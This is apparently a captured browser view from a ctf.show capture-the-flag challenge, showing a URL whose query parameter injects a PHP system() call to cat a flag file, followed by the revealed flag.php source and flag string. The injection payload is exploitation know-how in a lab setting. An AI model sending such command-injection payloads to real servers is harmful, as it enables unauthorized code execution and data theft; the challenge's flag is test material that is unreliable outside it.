 Load URL
view-source:https://5a3e1fef-19df-48e6-b970-da08462253a1.challenge.ctf.show/?c=system("cat fl*g.php");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{77df7018-1e77-44c8-8e14-bf924988381c}';
15